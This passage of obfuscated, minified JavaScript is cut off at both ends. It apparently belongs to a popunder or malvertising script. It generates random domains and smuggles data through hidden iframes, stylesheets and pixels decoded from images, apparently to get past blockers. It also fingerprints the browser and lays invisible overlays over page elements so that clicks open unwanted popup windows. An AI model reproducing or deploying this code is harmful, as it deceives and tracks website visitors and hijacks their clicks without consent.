r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return 